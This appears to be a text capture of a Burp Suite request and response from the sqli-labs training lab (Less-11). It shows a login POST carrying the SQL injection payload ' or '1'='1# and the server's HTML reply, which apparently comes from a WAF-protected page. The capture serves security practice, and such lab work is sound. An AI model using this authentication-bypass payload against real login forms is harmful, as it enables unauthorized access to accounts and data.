 Send
Cancel
<
>
Target: http://192.168.10.8
?
Request
Raw
Params
Headers
Hex
POST /sqli-labs/Less-11/ HTTP/1.1
Host: 192.168.10.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:60.0) Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.10.8/sqli-labs/Less-11/
Content-Type: application/x-www-form-urlencoded
Content-Length: 41
Connection: close
Upgrade-Insecure-Requests: 1
uname=' or '1'='1#&passwd=1&submit=Submit
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Date: Fri, 27 Dec 2019 03:37:29 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
Content-Length: 2494
Connection: close
Content-Type:  text/html; Charset=gb2312
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk2312" />
<title>                 </title>
</head>
<style>
p {
        line-height:20px;
}
ul{ list-style-type:none;}
li{ list-style-type:none;}
</style>
<body style=" padding:0; margin:0; font:14px/1.5 Microsoft Yahei,         ,sans-serif; color:#555;">
<div style="margin: 0 auto; width:1000px; padding-top:70px; overflow:hidden;">
<div style="width:300px; float:left; height:200px;
background:url(http://404.safedog.cn/images/safedogsite/broswer_logo.jpg) no-repeat 100px 60px;"></div>